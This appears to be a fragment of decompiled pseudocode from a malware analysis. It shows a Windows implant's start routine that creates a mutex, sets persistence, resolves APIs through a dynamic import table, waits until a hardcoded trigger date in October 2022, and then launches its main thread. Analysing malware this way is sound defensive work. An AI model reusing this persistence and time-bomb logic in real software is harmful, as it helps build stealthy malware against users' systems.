 do
{
if ( i )
(DynIAT->Sleep)(10000i64);
++i;
hMutex = CreateMutex();
}
while ( !hMutex );
SetPersistence();
while ( 1 )
{
pvtime = 0.0;
(DynIAT->GetSystemTime)(lpSystemTime);
(DynIAT->SystemTimeToVariantTime)(lpSystemTime, &pvtime);
if ( pvtime - *&ConstData->pvtimeConst1 >= *&ConstData->pvtimeConst2 )
break; // trigger time >= 10-27-2022 10:14:30 AM UTC
(DynIAT->Sleep)(10000i64);
}
APIs = DynIAT;
hThread = (DynIAT->CreateThread)(0i64, 0i64, MainStartRoutine1, 0i64, 0i64, 0i64);
(APIs->CloseHandle)(hThread);
(DynIAT->Sleep)(0xFFFFFFFFi64);
if ( hMutex != -1i64 )
(DynIAT->CloseHandle)(hMutex);
(DynIAT->RtlExitUserThread)(0i64);
return 0i64;